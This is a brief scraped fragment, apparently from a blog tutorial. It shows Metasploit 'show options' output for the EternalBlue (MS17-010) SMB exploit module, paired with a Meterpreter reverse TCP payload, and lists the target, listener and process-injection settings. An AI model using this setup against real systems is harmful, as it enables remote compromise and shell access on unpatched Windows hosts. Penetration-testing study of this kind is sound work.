 msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
https://blog.csdn.net/qq_36119192